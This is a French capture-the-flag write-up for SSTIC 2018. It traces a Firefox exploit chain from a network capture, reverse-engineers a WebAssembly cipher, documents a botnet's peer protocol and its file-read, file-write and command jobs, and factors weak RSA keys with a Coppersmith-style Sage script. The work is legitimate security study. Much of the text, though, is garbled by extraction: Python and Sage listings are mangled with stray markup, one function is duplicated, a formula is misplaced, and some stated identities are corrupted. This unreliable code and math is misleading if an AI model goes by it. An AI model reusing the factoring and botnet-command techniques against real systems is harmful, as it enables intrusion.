# Write up challenge SSTIC2018

Brice Berna

### 1 Étape 0 : forensic

Le challenge est composé d'une capture réseau de nombreuses connexions. En observant uniquement les flux HTTP, nous voyons des requêtes GET suspicieuses : "stage1.js", "stage2.js", etc.

Plus précisément, nous pouvons extraire les fichiers suivants de la capture réseau :

stage1.js stage2.js payload.js blockcipher.js blockcipher.wasm

Le fichier stage1. js est un exploit firefox de @5aleo. À la place du payload original, une fonction chargeant les autres fichiers récupérés est appelée. Ensuite, la fonction pwn est exécutée et va appeler la fonction decryptAndExecPayload du fichier stage2.js.

Cette fonction décode le payload stocké dans le fichier payload.js en base64 puis le désobfusque à l'aide d'une fonction desobfuscate qui sera abordée plus tard. Ensuite, la fonction déchiffre le paylaod à l'aide de la fonction decryptData et d'un mot de passe récupéré d'une requête GET. Malheureusement, cette requête n'est pas présente sur la capture réseau !

La fonction decryptData effectue une dérivation du password avec PBKDF2 et comme sel les 16 premiers octets du payload. Cette clé est passée en paramètre à la fonction setDecryptKey. Ensuite, le payload est déchiffré selon le schema CBC par bloc de 16 octets, avec les 16 octets suivant le sel comme IV en utilisant la fonction. Enfin, la fonction vérifie que le premier bloc est la chaine "-Fancy Nounours-", ce qui nous permet d'avoir une paire chiffrée/claire.

Les fonctions setDecryptkey et decryptBlock sont définies dans le fichier blockcipher.js et blockcipher.wasm. Ces fichiers sont générés par emscripten, qui permet de compiler du code vers du js avec wasm. Nous devons donc reverser l'algorithme de chiffrement implémenté en web assembly.

### 2 Étape 1 : reverse-engineering de webasm

Le fichier blockcipher.js implémente des wrappers pour les fonctions implémentées en wasm dans le fichier blockcipher.wasm. Entre autre, ces wrappers permettant de gérer l'échange de données entre le js et le web assembly. De plus, ce fichier s'occupe de l'exportation de la fonction desobfuscate afin qu'elle soit appellable dans le code wasm.

Notre objectif est donc de désassembler les fonctions wasm \_setDecryptKey et \_decrypt-Block. Cependant, une 3ème fonction intéressante est présente : getFlag. Cette fonction n'est pas utile pour déchiffrer le payload mais permet d'obtenir le premier flag, nous commençons donc par regarder le wrapper.

```
function getFlag (secret) {
    const flagLen = 43;
    const flagPtr = Module. _malloc(flagLen + 1);if (Module._getFlag(secret, flagPtr)) {
      \frac{1}{5} const flag = Module .HEAPU8. subarray (flagPtr, flagPtr + flagLen);
      console . log (new TextDecoder ( 'utf - 8 ') . decode (flag));
7 }
    \n  <i>Module</i> . <i>free</i> ( flag Ptr );\n9 }
```
Le module Module contient les fonctions en wasm. Ici il faut donc passer un nombre inconnu en premier paramètre de la fonction \_getFlag, et si c'est le bon la fonction renvoi true et le flag est écrit dans la mémoire de la vm webasm à l'adresse flagPtr. Le wrapper écrit ensuite ce flag dans la console javascript. Nous devons donc étudier la fonction \_getFlag.

Plusieurs outils sont disponibles pour désassembler du wasm. Nous avons choisi la suite wabt  $^{1}$ , qui intègre un désassembleur et un "décompileur". Bien que le décompileur produise du code C valide, il ne s'agit pas d'un vrai désassembleur, mais plutôt d'une traduction en C de chaque instruction asm. Le code généré n'est ainsi pas vraiment plus facile à lire que la décompilation wasm. Cependant, cela a quand même plusieurs avantages : d'une part, il est possible de modifier une fonction pour l'instrumenter beaucoup plus facilement (très utile pour débugger une reimplémentation des fonctions reversées), et d'autre part il est possible de reverser les fonctions voulues sans avoir à regarder la documentation du web assembly, ce qui permet de gagner un peu de temps pour le classement rapidité. Nous détaillons tout de même la version webasm de getFlag dans ce writeup.

Le web assembly est un langage basé sur une pile, et la plupart des instructions ne prennent pas d'opérandes, mais utilisent directement les valeurs sur la pile. Par exemple, l'instruction i32.add dépile deux entiers de 32bits de la pile et empile leur somme. Le jeu d'instruction permet l'utilisation de variables globales (qui sont empilées ou dépilées avec les instructions getglobal et setglobal), et de variables locales déclarées au début de la fonction. Les premières variables locales (à partir de l'index 0) sont les paramètres de la fonction. Nous observons le début de la fonction getFlag.

```
(func (;18;) (type 2) (param i32 i32) (result i32)
  (local i32 i32 i32)
 get_global 4
 set_local 3
 get_global 4
 i32.const 112
 i32.add
 set_global 4
 get_local 3
 i32.const 64
 i32.add
 tee_local 4
  [...]
 i32.const 1377
```
<sup>1.</sup> https ://github.com/WebAssembly/wabt

```
i64.load align=1
    i64.store offset=8 align=1
\Rightarrow get_local 0
    i32.const 89594904
    i32.ne
    if ;; label = @1
      get_local 3
      set_global 4
      i32.const 0
      return
    end
```
[...]

Nous pouvons voir à la ligne marquée que la variable local 0, c'est à dire le paramètre "secret" est placé sur la pile. Ensuite, la valeur immédiate 89594904 est placée aussi sur la pile avec l'instruction i32.const. L'instruction i32.ne compare les deux valeurs au dessus de la pile, et empile vrai si elles sont différentes. Ensuite, le bloc 'if' suivant est exécuté si vrai est sur le dessus de la pile, c'est à dire si secret != 89594904. Le bloc if consiste à placer 0 sur le dessus de la pile puis retourne. La valeur retournée est la valeur du dessus de la pile, donc 0. Cela signifie que secret doit forcement être égale à 89594904 pour que la fonction retourne vrai.

Pour obtenir le flag, nous chargeons les fichiers récupérés dans Firefox, ce qui nous permet d'exécuter la fonction getFlag dans la console javascript. En passant en paramètre 89594904, nous voyons le flag apparaitre dans la console :

#### SSTIC2018{3db77149021a5c9e58bed4ed56f458b7}

Nous reversons les fonctions \_setDecryptKet et \_decryptBlock et les réimplementons en python.



```
56 return ret
 57
 58 def shift and calc ( cur buf, acc ) :
 \begin{bmatrix} 59 \end{bmatrix} for i in reversed (range (15)):
 60 A = \text{table} - 1305 [i]B = \text{cur}\_\text{buf}[i]\begin{bmatrix} 62 \\ 0 \end{bmatrix} cur buf \begin{bmatrix} i+1 \end{bmatrix} = cur buf [i]\begin{array}{c|c}\n\text{63} & \text{c1} = \text{add } \text{galois(A,B)}\n\end{array}\begin{array}{ccccc}\n64 & & \text{acc} & \text{=} & c1\n\end{array}65 return acc
 66
 67 def trans_buf(cur_buf):
 68 for i in range (16):
 \begin{array}{c|c}\n\text{69} & \text{acc} = \text{cur\_buf}[15]\n\end{array}\begin{array}{rcl} \text{70} \end{array} res = shift and calc ( cur buf, acc )
 71 cur_bu f [ 0 ] = r e s
 72
 73 def shift_and_calc_inv(cur_buf,acc):
 \begin{array}{cc} 74 \end{array} for i in range (15):
 75 A = \text{table} \quad 1305 \; [i]76 B = cur buf [i+1]\begin{array}{c} \text{77} \\ \text{77} \end{array} cur_buf [i ] = cur_buf [i +1]
 \begin{bmatrix} 78 \\ -c1 \end{bmatrix} = add galois (A, B)\bar{acc} acc \hat{c} = c\overline{1}80 return acc
 81
 |82| def trans_buf_inv ( cur_buf) :
 |83| for i in range (16):
 |84| acc = cur buf [0]\begin{array}{rcl} \text{85} & \text{res} = \text{shift\_and\_calc\_inv}(\text{cur\_buf}, \text{acc}) \end{array}\begin{array}{c|c|c|c|c} \hline & \text{cur}& \text{buf} & \text{15} & = & \text{res} \end{array}87
 88 \mid def one round (round, xor buf1, xor buf2) :
 |89| buf1 = [0] * 16|90| buf1 [15] = round
 _{91} trans_buf (buf1)
 |92| xored buf1 = xor ( buf1 , xor buf1 )
 |93| buf2 = xored_buf1
 \begin{array}{c|c}\n\text{94} \\
\text{95} \\
\text{trans}\n\end{array} buf2 [15]
 _{95} trans buf ( buf2 )
 |96| xored buf2 = xor ( buf2 , xor buf2 )
 97 return xored_buf2
 9899 def set_key (key) :
_{100} \text{ctx} = \text{key}\begin{array}{c|c|c|c} \n & \text{xor\_buf1 = key} : 16 \n\end{array}_{102} xor buf2 = key [16:]
_{103} for i in range (1, 33):
104 cur_buf = one_round (i, xor_buf1, xor_buf2)
105 if \overline{(} \text{not} (i \& 7) ):
\begin{array}{rcl} \texttt{ctx} & \texttt{+} = \texttt{bytes}(\texttt{cur\_buf}) \end{array}\begin{array}{c|c} \text{107} & \text{ctx} & \text{+= } \text{bytes}(\text{xor\_buf1}) \end{array}108 xor buf2 = xor buf1
\begin{array}{rcl} \text{109} \\ \text{109} \end{array} xor_buf1 = cur_buf
_{110} return \overline{\text{ctx}}111
_{112} def decrypt_block (ctx, block):
\begin{array}{c|c} \n\text{113} & \text{end}\n\end{array} \text{end}\,\begin{array}{c} \n\text{ctx}^{\top} = \text{ctx} \left[ 144 \, \text{:} \right]\text{114} xored_block = xor(end_ctx, block)
_{115} print ("xored block input")
116 hexdump (xored block)
_{117} for i in reversed (range (9)):
```

```
118 trans_buf_inv (xored_block)
119 \left\{\n \begin{array}{ccc}\n \text{for } i \text{ in } range(\text{len}(\text{xored block} [ i ]))\n \end{array}\n\right\}\begin{bmatrix} 120 \\ 120 \end{bmatrix} xored block [i] = desobfuscate(table [xor buffer[i]])121 ctx_part = ctx [ i << 4 : ( i << 4) +16]
\begin{array}{rcl} \text{122} & \text{122} \\ \text{122} & \text{123} \end{array}123 for i in \overline{\text{range}}(\text{len}(\text{xored\_block})):
\begin{array}{c|c|c|c|c} \text{124} & \text{124} & \text{125} & \text{126} & \text{126} & \text{127} \\ \hline \end{array}_{125} return xored block
```
### 3 Étape 2 : Cryptographie symmétrique

La fonction trans\_buffer est une fonction qui s'applique sur un bloc de 16 octets et qui est réversible. De plus, de par sa structure, on a  $T(B1) \oplus T(B2) = T(B1) \oplus (B2)$  avec T la fonction trans\_buffer, de plus, il existe  $U = T^{-1}$ .

La fonction setDecryptKey crée un contexte constitué de 10 blocs de 10 octets  $K0..K9$  en appliquant de multiples fois la fonction T à la clé. Nous verrons que le détail du contenu du context n'est pas important, nous ne nous étendons donc pas dessus.

Le déchiffrement d'un bloc (fonction decryptBlock) comprend 9 rounds précédés d'un xor par K9 qui consistent à appliquer la fonction U à un bloc (ligne 119), puis à modifier chaque octet avec une S-box et la fonction desobfuscate (ligne 120). Ensuite, le bloc est xoré avec un block du context généré par set\_DecryptKey. Nous ne parlons pas dans la suite de cette section de la dernière substitution avec la S-BOX par soucis de simplification, étant donné qu'on peut retrouver la valeur du buffer avant la substitution depuis le bloc chiffré.

La vulnérabilité de l'algorithme vient du fait que la fonction desobfuscate génère une S-BOX inverse à la S-BOX utilisé. Ainsi, les lignes 120 et 121 peuvent être supprimées.

En conséquence, en si  $K_x$  est le bloc x du context, la fonction decryptBloc appliquée à X, avec 2 rounds au lieu de 9, peut se réécrire ainsi :

$$
Y = (U(U(X \oplus K_2) \oplus K_1) \oplus K_0)
$$

Grâce à la propriété présenté précédemment, on a

$$
U(U(X\oplus K_2)\oplus K_1)\oplus K0=U^2(X)\oplus K_0\oplus K_1\oplus K_2
$$

pour 9 rounds on a donc :

$$
Y = U^{9}(X) \oplus \bigoplus_{i=0}^{9} K_i
$$

Ainsi si  $C = \bigoplus_{i=0}^{9} K_i$  on a :

Il est donc possible d'obtenir C grâce à notre paire chiffré/claire ("-Fancy Nounours-") et de s'en servir pour déchiffrer le reste du payload :

 $C=Y\oplus U^9(X)$ 

```
def find the constant ( crypted block, decrypted block, iv ) :
        global const
        \bar{x} \cdot xored block = bytearray ( block )
       for i in range (9):
            trans_buf_decrypt (xored_block)
 6
       B = xor (decrypted block, iv)A = []for i in B:
\begin{array}{ccc} \hline 10 & \hline \end{array} A. append (desobfuscate (i))
11
_{12} const = xor (xored block, A)
13
_{14} def find the constant ( crypted block, decrypted block, iv ) :
_{15} global const
\begin{array}{rcl} 16 & \textbf{1}6 \end{array} xored block = bytearray ( block )
_{17} for i in range (9):
18 trans_buf_decrypt (xored_block)
19
20 B = xor (decrypted block, iv)
21 \quad A = []_{22} for i in B:
23 A. append ( desobfuscate (i) )
24|25| const = xor (xored block ,A)
```
Le résultat est un binaire ELF X86\_64.

## 4 Étape 3 : reverse-engineering x86\_64

Le payload déchiffré en étape 2 est un binaire x86\_64 Linux classique. Ainsi aucun outil ou pratique "exotique" n'ont été utilisés pour le reverse engineering de ce binaire mais seulement Ida pro et gdb.

#### 4.1 Vue générale

Le malware vise à faire parti d'un réseau de type "botnet". Chaque "nœud" du botnet est à la fois serveur et client, et le C&C est seulement serveur. Comme les nœuds ne peuvent se connecter qu'à un seul autre nœud mais peuvent recevoir plusieurs connexions, le botnet forme une structure d'arbre, le C&C étant la racine. Chaque nœud a une adresse propre, sous forme d'un identifiant de 64bits.

Afin de pouvoir contacter n'importe quel autre nœud, un nœud maintient une "table de routage" consistant à associer un nœud fils avec tous les identifiants de ses descendants. De cette manière, pour envoyer un message à un nœud avec l'adresse A, un nœud cherche dans sa table de routage quel nœud fils est associé à A, et lui envoi le message, qui sera relayé. Si aucun nœud n'est trouvé, le message est envoyé au parent. Les messages contiennent un champ "source" et "destination". Lorsqu'un nœud reçoit un message qui ne lui est pas destiné, il le relai au bon destinataire. L'adresse spécial 0 est utilisé pour désigner le C&C.

Les messages permettent essentiellement de faire exécuter des "jobs" aux nœuds, de la part du C&C, qui vont consister à lire ou écrire un fichier, ou exécuter une commande. Enfin, chaque nœud stock les informations permettant de se connecter à ses ancêtres. Ainsi lorsqu'un nœud est arrêté, ses fils vont tenter de se connecter à son père, grand-père, etc.

Enfin, lorsque le binaire est lancé en mode C&C, il est placé dans une sandbox seccomp qui limite les appels systèmes autorisés. En désassemblant le filtre à l'aide de ebpf-disasm, nous voyons que seul les appels systèmes suivants sont autorisés :

exit\_group brk mmap munmap socket bind listen accept4 setsockopt sendto recvfrom writev select mremap fcntl openat read write open close getdents getdents64 dup fstats

### 4.2 Communication entre les nœuds

Chaque nœud écoute sur un port donné (31337 par défaut) et se connecte à une ip/port donnée en argument. Si le binaire est lancé avec l'option "-c SS-TIC2018f2ff2a7ed70d4ab72c52948be06fee20"

Une communication entre deux nœuds est représentée par un objet scomm :



Le champ peer add est l'adresse du nœud avec lequel la communication est établie et le champs sock\_addr contient son ip et le port sur lequel il écoute. Un objet channel représente une connexion établie.

Lors de l'établissement d'une connexion entre deux nœuds, ils génèrent tous les deux des paires de clés RSA2048, ainsi qu'une clé rijndael 128 bits. Ils s'envoient alors leur clés publiques, qu'ils utilisent pour chiffrer la clé Rijndael générée. La clé symétrique envoyée par un nœud servira à déchiffrer les messages reçus, et ainsi la clé reçue servira à chiffrer les messages envoyés. Ces clés ainsi que leur dérivations sont stockées dans l'objet channel, en plus de la socket de la connexion.

Il faut noter que le chiffrement symétrique des messages s'effectue avec 4 rounds de rinjdael, au lieu des 10 usuellement utilisés avec des clés de 128 bits.

Une fois la communication établie, les nœuds s'envoient des messages chiffrés précédés de la taille du message (non chiffrée) sur 4 octets.

### 4.3 Protocole du botnet

Les nœuds s'envoient des messages au format suivant :

- $-8$  Bytes : Magic number : uint $64$  t 0x41414141d3c0ded1
- 8 Bytes : Nom : 8 caractères
- 8 Bytes : ID Source
- 8 Bytes : ID Destination
- 4 Bytes : opcode/flags
- 4 Bytes : taille du message
- taille 0x28 Bytes : payload

Le champ "Nom" n'a pas vraiment d'utilité. Lors de la réception d'un message qui ne lui est pas destiné (le champ adresse destination n'est pas l'adresse du nœud) le message est relayé.

Le champs opcode/flags est un champs de bits qui peut contenir à la fois des bits d'opcode qui indiquent le type de message.

- bitmask 0x10000 : PEERING\_MSG : Message envoyé lors de la connexion à un nœud parent.
- bitmask 0x20000 : DUPL\_ADDR : Message envoyé lors de la réception d'un PEE-RING\_MSG avec un champs SOURCE ID déjà présent dans la table de routage.
- bitmask 0x200 : JOB : Le message concerne un job
- bitmask 4 : READ : Ce message concerne un job de lecture de fichier
- bitmask 2 : WRITE : job d'écriture de fichier.
- bitmask 1 : COMMAND : job commande.
- bit 0x2000000 : JOB\_CONTENT : Ce message contient le contenue d'un fichier lu ou à écrire.
- bit  $0x4000000$  : END JOB : Message indiquant la fin d'un job.
- bit 0x100 : PING : Envoi un ping à un nœud du réseau, qui répond avec le même message.
- bit 0x1000000 : RELAYE : le message est relayé.

Connexion et peering Lorsqu'un nœud se connecte, le premier message envoyé est un message PEERING MSG sans payload.

Lorsqu'un nœud reçoit un message PEERING\_MSG, deux cas sont possibles : Si le message vient d'une socket fils sans adresse associée, alors un nouveau fils est ajouté et l'adresse source du message est associé à la socket. Une nouvelle entrée de la table de routage est ajoutée. Ensuite,

le nœud récepteur envoi tous les objets scomms de ses parents (reçus lors de son apairage) plus le sien au nouveau fils.

Si le message vient d'une socket fils ayant déjà une addresse et une entrée dans la table de routage, alors le message vient d'un petit fils : un nouvelle route est crée pour le nœud source du message via le fils dont vient le message. Le détail d'implémentation du routage est détaillé en section 4.4.

Si l'adresse source est déjà utilisée, alors le nœud envoi un message DUPL\_ADDR qui va forcer le nœud émetteur à générer une nouvelle adresse et à re-effectuer l'apairage.

Les messages relatifs au jobs qui ne sont pas des réponses (c'est à dire les ordres de lectures/écritures de fichiers ou d'exécution de commandes) ne sont traités que si ils proviennent du parent, et que la source est le C&C (adresse 0). Un message avec une adresse source 0 qui vient d'un fils n'est pas traité.

Lorsque le C&C envoi un job à effectuer à un nœud, il envoi un message JOB | READ/WRI-TE/COMMAND avec comme payload le fichier à lire ou écrire ou la commande à exécuter. Si c'est un job de lecture, ou commande, le nœud répond alors par une succession de messages JOB |READ/COMMAND | CONTENT avec comme payload le contenu lu. Si c'est un job WRITE, le nœud envoi une succession de messages JOB | WRITE | CONTENT Lorsque le fichier est totalement lu/écrit, un message JOB |READ/WRITE/COMMAND | REPONSE | END\_JOB est envoyé.

Au niveau de l'implémentation, des listes chainées d'objets receiver et transmiter sont utilisée pour garder l'état de chaque jobs lancés par les nœuds impliqués.

Lorsque le C&C demande le démarrage d'un job de lecture ou de commande, il crée un objet receiver, et le nœud exécutant crée un objet transmitter. L'inverse se passe pour un job write. Lors de la réception d'un message contenant le bit JOB\_CONTENT | RESPONSE, le nœud destinataire vérifie qu'il a un receiver dans sa liste correspondant, et écrit dans le descripteur de fichier associé. À l'inverse, tous les descripteurs de fichier des transmitters sont ajouté a la liste des fichiers surveillés par le select de la boucle principale. Lorsque ces fichiers sont prêt à être lu, un message JOB\_CONTENT est envoyé.

ping Il est possible d'envoyer un message PING à un autre nœud du réseau avec un payload arbitraire qui sera affiché sur le nœud destinataire. La réponse est le même message mais avec le bit RELAYE.

#### 4.4 routage

Le routage fait intervenir plusieurs structures.





Le champ table de la structure routing\_table est un tableau d'objets gateway. le champ last indique le dernier champ libre, et size la taille actuelle du tableau. En effet, celui-ci est agrandit à l'aide de la fonction realloc au besoin.

Un objet gateway represente un fils, et contient l'objet scomm permettant de communiquer avec lui. Le champ table de l'objet est une tableau de uint64\_t, chacun étant l'adresse d'un petit fils atteignable via le fils représenté. Il est agrandit de la même manière que le tableau de gateway.

## 5 Étape 4 : cryptographie asymétrique

Dans la trace réseau fournie dans l'étape 0, nous pouvons observer une communication entre deux nœuds du botnet. Comme vu en section 4.1, les deux nœuds s'échangent leur clés publiques en claire. Des clés symétriques sont ensuite chiffrées via RSA2048. Ainsi, l'objectif est de déchiffrer les messages chiffrés en RSA.

Une clé publique RSA est composée d'un nombre  $n = p \times q$  avec p et q premier, et d'un nombre e utilisé comme exposant. La clé privée est composée de n et de d tel que  $x^{e^d} \pmod{n} = x$ . Ainsi, si x est le message à chiffrer, et c le message chiffré,  $c = x^e \pmod{n}$  et  $x = c^d \pmod{n}$ . Une manière de calculer d est de prendre l'inverse de  $e$  modulo  $(p-1)(q-1)$ .

Normalement, il n'est pas possible de factoriser un nombre n de 2048 bits en temps raisonnable, mais dans le cas présent la génération des nombres premiers souffre d'une vulnérabilité. La génération des nombres premiers est de la forme suivante :

$$
P = k * Y^a \pmod{M}
$$

Avec  $k$  et a choisis aléatoirement jusqu'à ce que  $P$  soit premier. La vulnérabilité est connue et porte un nom : ROCA, mais les paramètres sont différents. L'attaque consiste à trouver un nombre  $M'$  diviseur de  $M$  tel que

$$
k * Y^a \pmod{M} = k' * Y^{a'} \pmod{M'}
$$

Il faut aussi que l'ordre de  $Y$  modulo  $M'$  soit suffisamment petit pour être bruteforcé et que  $log_2(M') \geq 512.$ 

En effet, si on possède au moins 512 bits d'un nombre premier, alors il est possible de retrouver les autres grâce à l'algorithme de Coppersmith. Cependant, plus le nombre de bits disponibles est faible, plus l'algorithme prend du temps.

L'ordre de Y modulo  $M'$  est le nombre de valeurs possibles que peut prendre  $a'$ . L'objectif est d'utiliser Coppersmith pour chaque valeur de  $a'$  possible et voir si le nombre premier obtenu est le bon.

Une partie de l'attaque a déjà été implémentée avec sage à l'adresse https ://blog.cr.yp.to/20171105-infineon.html

Cependant, script n'effectue pas le bruteforce et utilise les paramètres de la vuln ROCA

Le script construit un nombre  $M'$  de telle façon que l'ordre de Y va être proche d'un nombre smooth. L'attaque initiale consiste à trouver le meilleur compromis entre l'ordre et la taille de  $M'$  pour obtenir le plus petit temps de bruteforce à l'aide d'heuristiques. Comme nous savons que l'ordre doit être assez petit pour être effectué en temps raisonnable pour un challenge, nous savons que l'ordre de Y modulo  $M'$  est plutôt petit et donc nous pouvons bruteforcer toutes les valeurs de smooth et prendre celle qui donne  $M'$  le plus grand. Avec 64680 comme nombre smooth, nous avons été en mesure de factoriser les clés avec le script suivant :

```
from sage doctest util import Timer
  import math
  t =Timer ()
 4
  \overline{L} = 277714309131460447121562191150127321490153370587456 243774375474371978395728107173008782747458575903820497
  7 344261101333156469136833289328084229401057505005215261
  8 077328417649807720533310592783171487952296983742789708
  9 502518237023426083874832018749447215424764928016413509
10 553872836856095214672430
11 \vert L \rightleftharpoons 701 \# if 701 is included
12
_{13} g = Mod(65537 ,L)
\begin{array}{rcl} 14 \mid g = \text{Mod}(1216422577729177554509426222751804183143573560) \end{array}15 941197422622515229903953295492273736504261709931989635
16 4948428967312205572919655268168725818308532229329, L)
17
_{18} N recv = 28180612165467712922159741083872502900725612519 119735141071990452479779106162198672199753778604055501
20 303891243112966645571605897210053135737520955675745454
21 093151421995021094406091410918332080103901729234329524
22 337506229749335583906799595354045521768918980905195225
23 605934475955377648746425019375580603914094660373413091
24 066623961891302158447480244711900211455186656672424457
25 663297684687922092116213158841075827330998194042663185
26 948081544559436102389329645901514344120104662894365316
27 877135957559991761370403656162526308649181503756025646
28 469130746494376938170795734126237246069830138435250144
29 55044082497041320891539752376389
30
31 N send = 20309477211625095144804351539101130528561387
32 47380995100164433314764297296859428188299200996767429
33 49939971921695114070755337903556273108723182342197719
34 84108488344948060816581646710292242964301034775155980
35 35637026638227868774207818491641177686760892760433448
36 47757057463251462236125748857892875848366907721604873
37 45540169364078934184198006667102147819958451777886293
38 39594969992586286612609667594130596712987700368975620
39 27881498502473680943092614018281199199311027796177859
40 71525908929461788413113508822069420701761209666114157
41 96470305080260981709846648578273009688133501481222799
42 1535407896772126478874532253008919352193309
43 \mid n = N recv
_{44} print public key', n
45
46 #smooth = 2∗3∗5∗11∗13∗19∗23
47 \text{ smooth} = 6468048 print 'smooth', smooth
49 def smoothorder (1):
\begin{bmatrix} 50 \\ \text{return } \text{smooth} \end{bmatrix} \begin{bmatrix} 6 \text{d} & \text{if } 6 \text{d} \\ 6 \text{e} & \text{if } 1 \text{d} \end{bmatrix} . multiplicative order ( ) = 0
51
52 v = prod ( l f o r l , e i n f a c t o r (L) i f smoothorder ( l ) )
_{53} #print "n bits =", math. log(n,2)
_{54} print math. \log (v, 2)_{55} print "v=", v
56 real_u = p % v
57
58 print real u
_{59} res class = (p-real u)/v
_{60} print 'p residue class', res class
61
```

```
62 \text{ cm} = \text{Mod}(12164225777291775545094262227518041831435735)63 609411974226225152299039532954922737365042617099319896
_{64} 354948428967312205572919655268168725818308532229329, v)
65 base = gen
66
67 \text{ } w = 1 if t (1/\text{Mod}(v, n))68 H = 10 + 2**1021 // v
69 add = floor ((7*2**1021) // v) * v
70
71 R. <x = QQ[]
72 \mid g = H \ast x73
74 for pp in range (smooth):
75 if pp \% 100 = 0:
76 print pp, smooth
77
78 base = base * gen
\begin{array}{rcl} \text{79} & \text{u} & = & \text{lift} \text{ (base)} \end{array}|80| u |4| add
81 f = (w*u+H*x)/n|82| k = 3
|83| m = 7
\begin{bmatrix} 84 \\ \end{bmatrix} basis = \begin{bmatrix} 1 \\ 1 \end{bmatrix} for j in range (0, k) ] + \begin{bmatrix} 1 \\ k * g^c \end{bmatrix} for j in range (m-k) ]
\begin{array}{rcl} 85 & \text{basis} = \begin{bmatrix} bxn^k & \text{for } b \text{ in basis} \end{bmatrix} \end{array}|86| basis = [b. change_ring (ZZ) for b in basis]
87 M = matrix (m)
88 for i in range (m):
\begin{array}{lll} \text{89} & \text{M[i]} = \text{basis[i].coefficients (sparse=False) + [0]*(m-1-i) \end{array}90 M = M. LLL()
91 Q = sum(z * (x/H)<sup>c</sup> i for i, z in enumerate (M[0]) )
|92| for r, multiplicity in Q. roots ():
|93| print 'root is', r
